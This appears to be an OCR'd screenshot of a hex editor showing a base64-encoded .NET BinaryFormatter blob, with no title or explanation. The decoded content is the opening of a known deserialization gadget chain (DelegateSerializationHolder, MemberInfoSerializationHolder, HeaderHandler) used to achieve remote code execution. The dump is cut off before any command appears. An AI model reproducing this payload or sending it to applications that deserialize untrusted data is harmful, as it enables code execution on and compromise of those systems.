 未命名
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 41 41 45 41 41 41 44 2F 2F 2F 2F 2F 41 51 41 41 AAEAAAD/////AQAA
00000010 41 41 41 41 41 41 41 45 41 51 41 41 41 43 4A 54 AAAAAAAEAQAAACJT
00000020 65 58 4E 30 5A 57 30 75 52 47 56 73 5A 57 64 68 eXN0ZW0uRGVsZWdh
00000030 64 47 56 54 5A 58 4A 70 59 57 78 70 65 6D 46 30 dGVTZXJpYWxpemF0
00000040 61 57 39 75 53 47 39 73 5A 47 56 79 41 77 41 41 aW9uSG9sZGVyAwAA
00000050 41 41 68 45 5A 57 78 6C 5A 32 46 30 5A 51 64 30 AAhEZWxlZ2F0ZQd0
00000060 59 58 4A 6E 5A 58 51 77 42 32 31 6C 64 47 68 76 YXJnZXQwB21ldGhv
00000070 5A 44 41 44 41 77 4D 77 55 33 6C 7A 64 47 56 74 ZDADAwMwU3lzdGVt
00000080 4C 6B 52 6C 62 47 56 6E 59 58 52 6C 55 32 56 79 LkRlbGVnYXRlU2Vy
00000090 61 57 46 73 61 58 70 68 64 47 6C 76 62 6B 68 76 aWFsaXphdGlvbkhv
000000A0 62 47 52 6C 63 69 74 45 5A 57 78 6C 5A 32 46 30 bGRlcitEZWxlZ2F0
000000B0 5A 55 56 75 64 48 4A 35 49 6C 4E 35 63 33 52 6C ZUVudHJ5IlN5c3Rl
000000C0 62 53 35 45 5A 57 78 6C 5A 32 46 30 5A 56 4E 6C bS5EZWxlZ2F0ZVNl
000000D0 63 6D 6C 68 62 47 6C 36 59 58 52 70 62 32 35 49 cmlhbGl6YXRpb25I
000000E0 62 32 78 6B 5A 58 49 76 55 33 6C 7A 64 47 56 74 b2xkZXIvU3lzdGVt
000000F0 4C 6C 4A 6C 5A 6D 78 6C 59 33 52 70 62 32 34 75 LlJlZmxlY3Rpb24u
00000100 54 57 56 74 59 6D 56 79 53 57 35 6D 62 31 4E 6C TWVtYmVySW5mb1Nl
00000110 63 6D 6C 68 62 47 6C 36 59 58 52 70 62 32 35 49 cmlhbGl6YXRpb25I
00000120 62 32 78 6B 5A 58 49 4A 41 67 41 41 41 41 6B 44 b2xkZXIJAgAAAAkD
00000130 41 41 41 41 43 51 51 41 41 41 41 45 41 67 41 41 AAAACQQAAAAEAgAA
00000140 41 44 42 54 65 58 4E 30 5A 57 30 75 52 47 56 73 ADBTeXN0ZW0uRGVs
00000150 5A 57 64 68 64 47 56 54 5A 58 4A 70 59 57 78 70 ZWdhdGVTZXJpYWxp
00000160 65 6D 46 30 61 57 39 75 53 47 39 73 5A 47 56 79 emF0aW9uSG9sZGVy
00000170 4B 30 52 6C 62 47 56 6E 59 58 52 6C 52 57 35 30 K0RlbGVnYXRlRW50
00000180 63 6E 6B 48 41 41 41 41 42 48 52 35 63 47 55 49 cnkHAAAABHR5cGUI
00000190 59 58 4E 7A 5A 57 31 69 62 48 6B 47 64 47 46 79 YXNzZW1ibHkGdGFy
000001A0 5A 32 56 30 45 6E 52 68 63 6D 64 6C 64 46 52 35 Z2V0EnRhcmdldFR5
000001B0 63 47 56 42 63 33 4E 6C 62 57 4A 73 65 51 35 30 cGVBc3NlbWJseQ50
000001C0 59 58 4A 6E 5A 58 52 55 65 58 42 6C 54 6D 46 74 YXJnZXRUeXBlTmFt
000001D0 5A 51 70 74 5A 58 52 6F 62 32 52 4F 59 57 31 6C ZQptZXRob2ROYW1l
000001E0 44 57 52 6C 62 47 56 6E 59 58 52 6C 52 57 35 30 DWRlbGVnYXRlRW50
000001F0 63 6E 6B 42 41 51 49 42 41 51 45 44 4D 46 4E 35 cnkBAQIBAQEDMFN5
00000200 63 33 52 6C 62 53 35 45 5A 57 78 6C 5A 32 46 30 c3RlbS5EZWxlZ2F0
00000210 5A 56 4E 6C 63 6D 6C 68 62 47 6C 36 59 58 52 70 ZVNlcmlhbGl6YXRp
00000220 62 32 35 49 62 32 78 6B 5A 58 49 72 52 47 56 73 b25Ib2xkZXIrRGVs
00000230 5A 57 64 68 64 47 56 46 62 6E 52 79 65 51 59 46 ZWdhdGVFbnRyeQYF
00000240 41 41 41 41 4C 31 4E 35 63 33 52 6C 62 53 35 53 AAAAL1N5c3RlbS5S
00000250 64 57 35 30 61 57 31 6C 4C 6C 4A 6C 62 57 39 30 dW50aW1lLlJlbW90
00000260 61 57 35 6E 4C 6B 31 6C 63 33 4E 68 5A 32 6C 75 aW5nLk1lc3NhZ2lu
00000270 5A 79 35 49 5A 57 46 6B 5A 58 4A 49 59 57 35 6B Zy5IZWFkZXJIYW5k
00000280 62 47 56 79 42 67 59 41 41 41 42 4C 62 58 4E 6A bGVyBgYAAABLbXNj
3072